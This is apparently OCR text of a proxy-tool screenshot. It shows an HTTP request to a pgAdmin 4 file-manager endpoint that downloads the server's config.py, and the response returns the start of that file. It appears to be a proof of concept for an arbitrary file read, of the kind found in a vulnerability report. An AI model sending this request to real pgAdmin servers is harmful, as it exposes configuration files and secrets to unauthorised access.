 Request
Raw Params Headers Hex
GET /file_manager/filemanager/6122200/?mode=download&path=/pgadmin4/config.py HTTP/1.1
Host: 192.168.123.120
X-pgA-CSRFToken:
IjZhZDQ4MjZhNDcyZjU5MzMzZTRiMGJjYzkwNjAyMzQ2NDI5NDYyNDEi.X1jpeg.DfOX46UksQVkitJwyUrD2S5viNE
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.123.120/browser/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9
Cookie: pga4_session=2a7c0e68-3f5c-4fb9-a5e7-aea4ab980c43!mrbtthlY17M0iphrp2Lg8S0Lj8c=;
PGADMIN_LANGUAGE=en
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Wed, 09 Sep 2020 15:11:26 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Disposition: attachment; filename=config.py
Content-Length: 22806
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
# -*- coding: utf-8 -*-
##########################################################################
#
# pgAdmin 4 - PostgreSQL Tools
#
# Copyright (C) 2013 - 2020, The pgAdmin Development Team
# This software is released under the PostgreSQL Licence
#
# config.py - Core application configuration settings
#
##########################################################################
import builtins
import logging
import os
import sys
# We need to include the root directory in sys.path to ensure that we can
# find everything we need when running in the standalone runtime.
root = os.path.dirname(os.path.realpath(__file__))